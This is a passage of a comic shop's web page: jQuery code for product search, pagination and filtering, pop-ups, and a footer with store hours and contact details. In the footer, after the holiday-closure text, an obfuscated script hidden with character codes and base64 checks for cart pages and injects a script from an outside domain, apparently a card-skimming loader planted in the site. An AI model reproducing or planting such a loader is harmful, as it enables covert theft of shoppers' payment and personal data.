    		searchType = searchType.replaceAll("&#39;", "");


    	}

        $('.SubscriptionSearch').prop("checked", false);
        $('.CategorySearch:checked').prop("checked", false);

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null) || categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
            $('#lastRowCount').val("");
            SearchString = "";
            flag = true;
            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else if (categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
                SubAlphabetPagging(SearchString);
            }
            else {
                GetmoreulProductListAjax();
            }

            if (categoryHubIdBySearch != "") {
                var _categorySeacrhItems = categoryHubIdBySearch.split(',');
                $.each(_categorySeacrhItems, function (i) {
                    $('#' + _categorySeacrhItems[i]).prop("checked", true);
                });
            }
            if (subscriptionHubIdBySearch != "") {
                var _subscriptionSeacrhItems = subscriptionHubIdBySearch.split(',');
                $.each(_subscriptionSeacrhItems, function (i) {
                    $('#' + _subscriptionSeacrhItems[i]).prop("checked", true);
                });
            }
        }
        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }
        ClickAnchor();



    });

function ClickAnchor() {

    //$('.all_product').click(function (event) {
    //    event.preventDefault();
    //    $('#UpdateProgress').show();
    //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
    //    return false;
    //});

}

function GetmoreulProductListAjax() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = 21;
    var rowTo = rowNo;
    GetmoreulProduct(rowfrom, rowTo);
}

function GetmoreulProductList() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = (rowNo + 1).toString();
	var rowTo = (rowNo + pageSize).toString();
    GetmoreulProduct(rowfrom, rowTo);
}





function GetmoreulProduct(rowfrom, rowTo) {

	var lastscrollTop = $(window).scrollTop();
    $('#UpdateProgress').show();


    $.ajax({
        type: "post",
        url: '/comics_conspiracy/Product/ShowNext',
    	data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
			  + "&type=" + type + "&searchType=" + searchType
			  + "&urlCurrent=" + window.location.pathname.toLowerCase()
			  + "&isSubSearch=" + isSubSearch
			  + "&categoryHubId=" + categoryHubIdBySearch
			  + "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025
        success: function (data) {
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = rowTo;

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);




                $('#lastRowCount').val(data.rownum);

                $('#spnFrom').text("1");

                var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                    $('#spnTo').text(rowToItemCount);
                    rowTo = rowToItemCount;
                }
                else {
                    $('#spnTo').text(rowTo);
                }


                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }


                $('#UpdateProgress').hide();

                ClickAnchor();
                if (flag) {
                	flag = false;
                	if ("" != "" && "" != null) {
                		$("html, body").animate({ scrollTop: parseInt('') }, 1000);
                	}
                }
                else {
                	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                }


            }

            else {
                $('#UpdateProgress').hide();
                $('#lastRowCount').val("");
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();
            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

    $('#imgLoadMoreProduct').hide();
}

    function GetmoreulProductsLike(whereSearch) {
		var itmcheck = 0;
	filterData(whereSearch);
   // $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch == "ancAllselect") {
        $('#ulSeach li').removeClass('active');
        $('#ancAllselect').addClass('active');
		whereSearch = "";
		ResetfilterData();
    }


    var subSearch = whereSearch;


    if (whereSearch != null && whereSearch != "") {

        if (flag) {
            whereSearch = whereSearch.substring(0, 1);
        }


        $('#ulSeach li').removeClass('active');

        $('#alphaId_' + whereSearch).addClass('active');

    }


    SearchString = whereSearch;
    $('#subsearchpagging').html("");
    isSubSearch = false;

	//filterData(whereSearch);
    if (whereSearch != null && whereSearch != "") {


        var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
			+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
			+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
			+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
			+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
			+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
			+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



        html = html.replace(/#/gi, whereSearch);

        html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

        $('#subsearchpagging').html(html);


		if (flag) {


				SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li', 1);
				subSearch = "";

			}
		else {

				//SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
				SubAlphabetPagging(whereSearch,"",1);
			}

		}




    else {

        $.ajax({
            type: "post",
            url: '/comics_conspiracy/Product/ShowNext',
        	data: "whereQuery=" + SearchString + "&type=" + type + "&searchType=" + searchType
				+ "&urlCurrent=" + window.location.pathname.toLowerCase()
				+ "&isSubSearch=" + isSubSearch
				+ "&categoryHubId=" + categoryHubIdBySearch
				+ "&subscriptionHubId=" + subscriptionHubIdBySearch
                + "&copounId=" + ""
                + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
            success: function (data) {
               
                $('#ulAllProduct >li').remove();
				if (categoryHubIdBySearch.length > 0) {
					fillSubscription(data.SubscriptionList, whereSearch);
				}
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    $('#spnFrom').show();
                    $('#spnRecordCount').show();
                    $('#spnTo').show();
                    $('#dvNorecordFound').hide();

					$('#ulAllProduct').append(data.html);


                    $("img.lazy").lazyload({ effect: "fadeIn" });

                	//getEqualhight();
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }

                    $('#lastRowCount').val(data.rownum);

                    //if (data.res.length == 20) {
                    //    $('#spnFrom').text("1");
                    //    $('#spnTo').text("20");

                    //}
                    //else {
                        $('#spnFrom').text("1");
                        $('#spnTo').text(data.res.length);

                   //}

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }


                    $('#UpdateProgress').hide();
                }


                else {
                    $('#UpdateProgress').hide();
                    $('#spaTotalRecordcountSearch').text('0');
                    $('#spnFrom').hide();
                    $('#spnRecordCount').hide();
                    $('#spnTo').hide();
                    $('#dvNorecordFound').show();
                    $('#lastRowCount').val('');
                    //Added by lokesh singh on 21-03-2025
                    $('#dvLoadMore').hide();
                }



            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });
    }

}


//Added on 17 April 2018

	function SubAlphabetPaggingFilter(whereSearch, liId) {
		filterData(whereSearch);
		SubAlphabetPagging(whereSearch, liId,1);
	}

	function SubAlphabetPagging(whereSearch, liId, reloadSubscription) {

	if (reloadSubscription == null || reloadSubscription == "") {
		reloadSubscription = 0;
	}
    $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch != null && whereSearch != "") {
        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');
        SearchString = whereSearch;
    }
    isSubSearch = true;
    var rowTo = 0;
    if (flag) {
		rowTo = $('#lastRowCount').val();

	}

    $.ajax({
        type: "post",
        url: '/comics_conspiracy/Product/ShowNext',
    	data: "rowto=" + rowTo + "&whereQuery=" + SearchString
			+ "&type=" + type + "&searchType="
			+ searchType + "&urlCurrent="
			+ window.location.pathname.toLowerCase()
			+ "&isSubSearch=" + isSubSearch
			+ "&categoryHubId=" + categoryHubIdBySearch
			+ "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
        success: function (data) {

			$('#ulAllProduct >li').remove();
			if (reloadSubscription ==1) {
				fillSubscription(data.SubscriptionList, whereSearch);
				$('#hidSubsTotalPage').val(data.TotalPages);
				$('#hidSubsCurrentPage').val(1);
				if (data.TotalPages > 1) {
					$('.clloadmore').removeClass("itemhide").addClass("itemshow");
				}
				else {
					$('.clloadmore').removeClass("itemshow").addClass("itemhide");
				}
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                //if (data.res.length == 20) {
                //    $('#spnFrom').text("1");
                //    $('#spnTo').text("20");

                //}
                //else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

               // }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }

            else {
                if (data.html != "" && data.html != null) {
                    $('#ulAllProduct').append(data.html);
                }
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	//function SearchBySubscription() {
 //   subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",0);
	//}

	//function SearchByCategory() {

 //   categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",1);
 //   }

    function SearchBySubscription(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedSubChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function SearchByCategory(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        
        SubAlphabetPagging("", "", 1);
    }


	function ShowDivSubscriptionAndCategory()
{
    $("#cateandsublist").toggle();

    if ($('#cateandsublist').is(':visible')) {
        $("#txtsubcat").text("-");
        $("#txtsubcat").attr('title', 'Collapse');
		$("#topheader_subcat").hide();

    }
    else {
        $("#txtsubcat").text("+");
        $("#txtsubcat").attr('title', 'Expand');
        $("#topheader_subcat").show();
        $("html, body").animate({ scrollTop: parseInt('250') }, 1000);

    }
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {

		if (isExpand == "1") {
			$('.searchItem').removeClass("itemhide").addClass("itemshow");
			$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			$("#txtCollapse").show();
			$("#txtExpand").hide();

            //Added by lokesh singh on 21-03-2025
            if (parseInt($('#hidSubsTotalPage').val()) <= parseInt($('#hidSubsCurrentPage').val())) {
                $('.clloadmore').removeClass("itemshow").addClass("itemhide");
            }

		}
		else {

			$('.searchItem').addClass("itemhide").removeClass("itemshow");
			$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}

	if ($('.productimage').height < 200) {
		$('.productimage').height(300);
	}



    function filterData(char) {
        console.log('filterData: ' + char);
		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
        let chararray = char.split(',');
       
        //Commented code by lokesh singh on 20-03-2025

		//let filteredCatArray = categoryList.filter((category) => {
		//	categoryName = category.name.toLowerCase();
		//	if (stlen == 1 && categoryName.startsWith(char)) {
		//		return category;
		//	}
		//	else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
		//		return category;
		//	}
		//	else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {

		//		return category;
		//	}

		//});

		//bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});

		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}


	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {
		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
                if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

	function loadmoresubscription() {
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        if (currentpage <= totalpage) {
            $('#UpdateProgress').show();
			$.ajax({
				type: "post",
				url: '/comics_conspiracy/Product/GetMoreSubscription',
                //data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type,
                //Added by Lokesh singh on 20-03-2025
                data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type + "&brandHubId=" + brandHubId,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

    function RemoveChkCategory(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');

        SubAlphabetPagging("", "", 1);
    }
    function RemoveChkSubscription(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/comics_conspiracy/Product/GetSearchSection',
                /*data:  "id=" + type,*///Added by Lokesh singh on 20-03-2025
                data: "id=" + type + "&brandHubId=" + brandHubId,
                success: function (data) {

                    $('#ulAdvanceSearch').hide();
                    $('#ulSeach').show();
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);
                    $("#dvSearchSection").html(data.html);

                    $("#txtCategorySearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListC = categoryList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindCategoryList(filteredListC);
                    });

                    $("#txtSubSearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListB = subscriptionList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindSubsciptionList(filteredListB);
                    });
                    $('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }


    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }

    .tag {
        font-size: 14px;
        padding: .3em .4em .4em;
        margin: 0 .1em;
    }

        .tag a {
            color: #bbb;
            cursor: pointer;
            opacity: 0.6;
        }

            .tag a:hover {
                opacity: 1.0
            }

        .tag .remove {
            vertical-align: bottom;
            top: 0;
        }

        .tag a {
            margin: 0 0 0 .3em;
        }

            .tag a .glyphicon-white {
                color: #fff;
                margin-bottom: 2px;
            }
</style>
					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Sunday-Monday-Tuesday : 11.00am to 6.00pm</li>
	<li>Wednesday-Thursday : 11.00am to 8.00pm</li>
	<li>Friday-Saturday : 11.00am to 7.00pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p style="color: #fff;">Thanksgiving, Christmas Day, New Years Day</p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:ComicsConspiracy@comicsconspiracy.biz" aria-label="Official Email">
                                            ComicsConspiracy@comicsconspiracy.biz
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+408-245-6275" aria-label="Phone">  +408-245-6275 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/comicsconspiracy/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                


                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/comicsconspiracy/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    913 West El Camino Real

                                    <br>Sunnyvale ,94087<br>California

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Comics+Conspiracy/@37.3714815,-122.0465304,17z/data=!4m13!1m7!3m6!1s0x808fb6f3649c9169:0xa680e089d14b719b!2s913+W+El+Camino+Real,+Sunnyvale,+CA+94087,+USA!3b1!8m2!3d37.3714815!4d-122.0443417!3m4!1s0x808fb5d66bc40f87:0xd2c3e656780a4385!8m2!3d37.371482!4d-122.044342" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" alt="Comics Conspiracy Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
